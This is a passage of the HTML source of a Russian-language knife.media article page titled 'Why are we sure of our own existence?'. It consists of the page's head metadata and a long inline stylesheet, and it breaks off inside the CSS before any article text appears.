

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/do-we-exist/
body_size: 20132
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/do-we-exist/">
	<title>Почему мы&nbsp;уверены в&nbsp;собственном существовании? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 